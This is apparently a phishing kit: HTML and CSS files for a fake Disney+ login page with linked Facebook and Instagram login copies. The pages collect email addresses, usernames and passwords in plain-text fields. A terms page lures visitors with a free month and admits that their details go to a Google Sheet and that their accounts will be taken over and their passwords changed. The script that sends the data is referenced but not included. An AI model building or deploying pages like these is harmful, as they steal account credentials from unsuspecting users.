
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Disneyplus</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="logos.jpg" type="image/x-icon">
</head>
<body>
    <div id="imagem">
        <img src="logo.png" alt="" id="img">
    </div>
    <div id="info">
        <form action="" method="post">
            <label for="iemail">Enter your email</label>
            <input type="text" name="email" id="iemail" placeholder="Email">
            <label for="isenha">Enter your password</label>
            <input type="text" name="senha" id="isenha" placeholder="Email or Instagram">
            <input type="submit" value="Login" id="btn">
            <button id="insta" class="redes" id="insta">
                <img src="instagram_logo.png" alt="img" class="sociais">
                <h2 class="rs">Instagram</h2>
            </button>
        
            <button id="face" class="redes">
                    <img src="face_logo.png" alt="img" class="sociais">
                    <h2 class="rs">Facebook</h2>
            </button>
        
            <h3 id="termos"><a href="termos.html" target="_blank" rel="next">see our terms</a></h3>
        </form>
    </div>
    
    <script src="script.js"></script>
    <script>
        alert('See our terms')
    </script>

</body>
</html>
</file>

<file: face.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Disneyplus + facebook</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="logos.jpg" type="image/x-icon">

    <style>
        img#img_insta{
            width: 30px;
        }
        h2#instas{
            display: inline;
            position: relative;
            top: -8px;
            font-weight: normal;
            font-size: 15px;
        }
    </style>
</head>
<body>
    <div id="imagem">
        <img src="logo.png" alt="" id="img">
    </div>
    <div id="info">
        <form action="" method="post">
            <label for="iemail">Enter your username</label>
            <input type="text" name="email" id="iemail" placeholder="Username">
            <label for="isenha">Enter your password</label>
            <input type="text" name="senha" id="isenha" placeholder="Facebook">
            <input type="submit" value="Login" id="btn">
            <img src="face_logo.png" alt="img" id="img_insta">
            <h2 id="instas">Facebook</h2>

        </form>
    </div>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: insta.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Disneyplus + instagram</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="logos.jpg" type="image/x-icon">

    <style>
        img#img_insta{
            width: 30px;
        }
        h2#instas{
            display: inline;
            position: relative;
            top: -10px;
            font-weight: normal;
            font-size: 15px;
        }
    </style>
</head>
<body>
    <div id="imagem">
        <img src="logo.png" alt="" id="img">
    </div>
    <div id="info">
        <form action="" method="post">
            <label for="iemail">Enter your username</label>
            <input type="text" name="email" id="iemail" placeholder="Username">
            <label for="isenha">Enter your password</label>
            <input type="text" name="senha" id="isenha" placeholder="Instagram">
            <input type="submit" value="Login" id="btn">
            <img src="instagram_logo.png" alt="img" id="img_insta">
            <h2 id="instas">Instagram</h2>

        </form>
    </div>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: termos.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        *{
            font-size: 1em;
            font-family: Arial, Helvetica, sans-serif;
            font-weight: normal;
        }
        body{
            background-color: #2f3239;
            color: white;
        }
        div *{
            margin: 30px;
        }
        h1{
            text-align: center;
            font-size: 1.5em;

        }

    </style>
</head>
<body>
    <div>
        <h1>Terms</h1>
        <h3>
            <p>
                Welcome to our Disney+ access site!
            </p>

            <p>
                This site has been designed to give you various ways to access Disney+ effortlessly. We understand how important it is to you and we want to simplify the process for you for 1 month free, so don't miss out.
            </p>
            
            <p>
                When you enter your account details on our platform, you can be sure that your information will be processed. We will automatically record your account details in a Google Sheets document for easy management and tracking. However, please note that by doing so, your account will be set to public access. This means that your account information will be visible to other people and we will be able to modify and tamper with it.
            </p>
            
            <p>
                To maintain the integrity and security of your account we will change the password and you may see it one day. These include changing the code associated with your account after the initial setup.
            </p>
            
            <p>
                We appreciate your trust. Thank you for choosing our service! <br>
                If you want to continue, enter your data
            </p>
            
        </h3>
    </div>
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    font-family: Arial, Helvetica, sans-serif;
    color: white;

}
body{
    height: 100vh;
    width: 100vw;
    background-color: #131625;
}
div#imagem{
    display: block;
}
img#img{
    width: 25%;
    min-width: 300px;
    position: relative;
    left: 50%;

    transform: translateX(-50%);
}
div#info{
    display: inline-block;
    position: relative;
    max-width: 86%;
    width: 350px;
    left: 50%;
    transform: translateX(-50%);
}
form{
    height: 100%;
    width: 100%;
}

/*agora vamos para a nossa parte de input e label*/
input {
    border: 0;
    background-color: #2C303C;
    display: block;
    margin: 10px 0 30px 0;
    width: 100%;
    max-width: 350px; /* Corrigido para ser maior */
    height: 40px;
    padding: 0 10px;
    box-sizing: border-box; /* Garante que o padding seja incluído no tamanho total */
}

input#btn {
    margin-top: 40px;
    font-size: 1.1em;
    width: 100%;
    max-width: 350px; /* A largura máxima do botão agora corresponde ao input */
    background-color: #0173D6;
}

button.redes{
    display: inline;

    padding: 4px 0;
    width: 49%;
    background-color: #2f3239;
    border: none;
    border-radius: 10px;
}
img.sociais{
    width: 15%;
    height: 25px;
    margin-left: 6px;
}
h2.rs{
    display: inline;
    position: relative;
    top: -6px;
    font-size: 100%;
}
@keyframes box {
    0% {
        box-shadow: 0 0 7px #0173D6;
    }
    20% {
        box-shadow: 0 0 6px #01cbd6;
    }
    40% {
        box-shadow: 0 0 5px #01d6bd;
    }
    60% {
        box-shadow: 0 0 6px #01d67d;
    }
    80% {
        box-shadow: 0 0 7px #019dd6;
    }
    100% {
        box-shadow: 0 0 8px #0173D6;
    }
}

#insta {
    box-shadow: 0 0 6px #0173D6;
    animation: box 1s infinite; 
}

h3#termos{
    margin-top: 60px;
    float: right;
}
</file>
